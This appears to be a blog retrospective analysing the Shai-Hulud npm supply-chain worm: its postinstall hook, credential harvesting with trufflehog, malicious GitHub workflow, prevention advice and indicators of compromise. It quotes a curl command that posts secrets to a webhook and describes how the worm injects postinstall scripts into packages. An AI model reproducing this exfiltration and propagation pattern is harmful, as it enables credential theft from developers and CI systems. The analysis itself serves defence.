The supply chain attack that spread uncontrollably, Shai-Hulud, has gotten out of the news headlines. Now, after the dust has settled, we can look back and evaluate this new attack vector.

Shai-hulud, however, presents features similar to those of a worm. Although not exactly a worm because of its missing self-replicating core feature, the spread depended on users taking actions.

Uncovered in September 2025, researchers noticed its spreading in the node ecosystem, from the initial infestation, affecting tens, then 800 public npm packages.

The inception

It seems to have started on September 14th, with the package rxnt-authentication, version 0.0.3. [source]

Even this can be debatable, other sources pointing out @ctrl/tinycolor@4.1.1 as the starting point, or even airpilot@0.8.8.

This new attack vector had an interesting design. That told a lot more about the attacker/s than anything else. If the attacker was not a regular ‘script kiddie’, presented higher than average intelligence, great analytical skills and programming as well. Effective and forward-thinking. It’s weird to praise attackers; however, I must draw the line, not applauding the non-legal and non-ethical actions, but the final product, result and effect it had over the entire tech industry.

The product itself did not look like a first draft. It seems to be in its third iteration, to say the least.

Now, onto the code aspect. The code seems well-structured, which could be on purpose. So that it hides in plain sight. A deliberate choice to use a generic filename, paired with clean code. The attacker either is/was a developer, because this kind of cloak could not have come from someone who did not use extensively web development tools.

A single postinstall script was enough

A single postinstall script was enough to start credential harvesting.

We also found that everyone who installed the package was infected, but the spread would stop if the infected person lacked publishing rights on any npm package.

The damage would still happen even if the infected developer couldn’t publish, though the widespread nature of the issue would cease. Also included in the installation process with shai-hulud is trufflehog, a security tool that helps prevent applications from accidentally using or exposing sensitive information like passwords. And then, use this instrument to scan sensitive information and send to a remote server location.



That one line pulled in a bundle.js payload. From there, it enumerated tokens, cloud credentials, and system details, then quietly shipped them out:

|

1 |

<em>curl -X POST -d @secrets.json https://we****k.si**/bb8ca5f6-4175-45d2-b042-fc9ebb8170b7</em> |

No exploit chain, no privilege escalation. Just execution we willingly allowed.

The hidden costs of open source and package ecosystems

There are a lot of cliché phrases related to supply chain attacks:

“We can’t predict every package compromise.”

“That’s just the cost of depending on open source.”

“We are as strong as our weakest supply chain link”

All true, but incomplete. The worm only worked because we normalize practices like:

- Blindly trusting postinstall.

- Blindly install the most convenient packages without proper due diligence. Yes, AI-is-even, and such.

- Running CI/CD with long-lived tokens in environment variables.

- Allowing external scripts to run at build time in isolation.

If those mistakes had been isolated, the worm wouldn’t have spread this far. Instead, they’re defaults. That’s the problem.

The attack flow was predictable

The sequence was simple. We might add another cliché to the article “it was textbook execution”:

- Infection: during developer or CI installs, the compromised package would initialize.

- Execution: bundle.js runs automatically at postinstall.

- Harvesting: system info, GitHub tokens, npm credentials, cloud IAM keys are then collected.

- Exfiltration: secrets sent via curl to a webhook endpoint.

- Follow-up: Attacker reuses secrets for repo hijacking, CI takeover, or lateral movement.

Because this concerns only the public npm ecosystem, determining damage to private repositories and possible harvesting and lateral movement is impossible.

Malware analysis



Malicious GitHub workflow

- The attacker introduces a workflow file (.github/workflows/shai-hulud-workflow.yml).

- On repository push, it executes a step that:

- Sends secrets (toJSON(secrets)) via curl to webhook[.]site/bb8ca5f6-4175-45d2-b042-fc9ebb8170b7.

- Exfiltrates GitHub Actions secrets, tokens, and environment variables.

- The function updatePackage() downloads npm tarballs and modifies their package.json.

- It injects a new postinstall script: “postinstall”: “node bundle.js”

- The malware enumerates environment details:

- · System: platform, architecture, runtime.

- · GitHub: tokens, authentication state.

- · AWS/GCP: credentials from environment variables.

- · npm: tokens, usernames, authentication validity.

- · Trufflehog integration: runs secret scans locally to harvest additional credentials.

Did security scanners failed?

Perhaps powerful scanners or malware detection tools would have identified this issue. However, that’s debatable. First off, if someone gets infected via phishing, security gates can do little, as long as the ecosystem permits certain software to be running with elevated privileges.

Therefore, for a very long time, developers advocated against being able to self-publish on npm without at least a second factor authentication. This, by itself, would have stopped the spread, even if the original developer’s data was still at risk. In order to propagate further, Shai-hulud could not do without another phishing, or by having the attacker do a lot of manual work.

This attack vector takes advantage of two things: a JavaScript ecosystem issue and elevated privileges on the development machine.

It’s natural for security applications to be lagging behind, as they’re meant to find known threats. It’s a more nuanced issue, considering scanners that combine heuristic and non-heuristic approaches, but the takeaway is that scanners typically can’t stay ahead of malicious code.

Shai-Hulud did not use obfuscation, but it wasn’t necessary. When you look at a curl command in a workflow, it seems standard until you consider what it’s actually transmitting. Bundle.js went undetected by antivirus, and the curl URL, disguised as a normal domain, usually passed through firewalls without issue.

Not only did it look like normal development processes, but they were, only used in a malicious way.

Avoiding similar vulnerabilities in the future

Avoid direct public npm installs for development and production builds. Using a curated internal registry is a lot better than blindly trusting the npm ecosystem.

Developer education. Training on the risks of supply chain attacks in library repositories.

Closing note

Shai-Hulud worked because we let convenience run the show. postinstall was designed to make life easier. But if “easier” means handing over every secret in your CI runner, maybe it’s time to rethink what defaults we accept.

In my opinion, the NPM ecosystem resembles C, and its inheret lack of safeguards will probably lead to it’s downfall. When it comes to security, we can now agree that Rust has the edge over C. Adding extra compilers won’t work in the real world to secure C. It’s better to have fewer overall permissions for greater security.

And in a similar case, we can try to add security gates for the intrinsic weakness of the npm ecosystem, something that I believe will only ‘patch’ things up.

Detection

Containment should be done by the time of writing. however, if for archive purpose, there are needed, here are the indicators of compromise:

Domains / endpoints: webhook.site (specific path: bb8ca5f6-4175-45d2-b042-fc9ebb8170b7)

Strings: Shai-Hulud, shai-hulud (case-insensitive)

Filenames: bundle.js, unexpected node_modules/.bin/trufflehog

Hashing guidance

Compute SHA-256 in a read-only manner (copy the file to a safe analysis node if required):

sha256sum /path/to/bundle.js

Compare the resulting hash against known malicious SHA-256 values:

de0e25a3e6c1e1e5998b306b7141b3dc4c0088da9d7bb47c1c00c91e6e4f85d6

81d2a004a1bca6ef87a1caf7d0e0b355ad1764238e40ff6d1b1cb77ad4f595c3

83a650ce44b2a9854802a7fb4c202877815274c129af49e6c2d1d5d5d55c501e

4b2399646573bb737c4969563303d8ee2e9ddbd1b271f1ca9e35ea78062538db

dc67467a39b70d1cd4c1f7f7a459b35058163592f4a9e8fb4dffcbba98ef210c

46faab8ab153fae6e80e7cca38eab363075bb524edd79e42269217a083628f09

b74caeaa75e077c99f7d44f46daaf9796a3be43ecf24f2a1fd381844669da777

Photo by Paul Esch-Laurent on Unsplash

Comments are closed.